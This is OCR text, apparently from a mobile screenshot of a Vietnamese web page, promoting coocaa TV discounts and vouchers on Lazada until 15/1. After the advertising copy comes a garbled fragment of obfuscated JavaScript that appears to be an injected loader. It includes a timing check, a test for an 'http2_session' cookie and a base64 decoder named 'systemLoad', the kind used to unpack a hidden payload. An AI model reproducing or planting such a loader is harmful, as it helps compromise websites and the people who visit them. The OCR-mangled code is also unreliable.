
Cụ thể, trong chương trình “Tết mới, sale to” trên Lazada
diễn ra từ nay đến hết 15/1; coocaa mang đến cho khách
hàng nhiều sản phẩm TV bán chạy có mức giảm lên đến
50%++, tặng kèm thêm gói quà tặng với loạt ứng dụng giải
trí hấp dẫn để phục vụ nhu cầu giải trí tăng cao của người
tiêu dùng… cũng như loạt các voucher giảm giá với giá trị
cao cùng vận chuyển miễn phí toàn quốc.
(function()
{try{if(document.getElementById&&document.getElementById(
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin